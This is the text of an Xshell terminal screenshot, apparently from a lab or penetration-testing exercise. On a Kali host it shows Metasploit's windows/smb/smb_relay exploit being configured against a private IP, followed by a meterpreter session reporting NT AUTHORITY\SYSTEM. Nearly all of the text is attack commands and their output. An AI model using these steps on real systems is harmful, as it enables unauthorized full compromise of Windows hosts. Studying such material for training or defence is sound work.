 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × 2 kali2021 × +
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/smb_relay) > set rhost 192.168.3.32
rhost => 192.168.3.32
msf6 exploit(windows/smb/smb_relay) > set smbhost 192.168.3.32
smbhost => 192.168.3.32
msf6 exploit(windows/smb/smb_relay) > set autorunscript post/windows/manage/migrate
autorunscript => post/windows/manage/migrate
msf6 exploit(windows/smb/smb_relay) > run
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started service listener on 0.0.0.0:445
[*] Server started.
msf6 exploit(windows/smb/smb_relay) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
仅将文本发送到当前选项卡
ssh://root@192.168.46.166:22 SSH2 xterm 136x23 23,15 2 会话 CAP NUM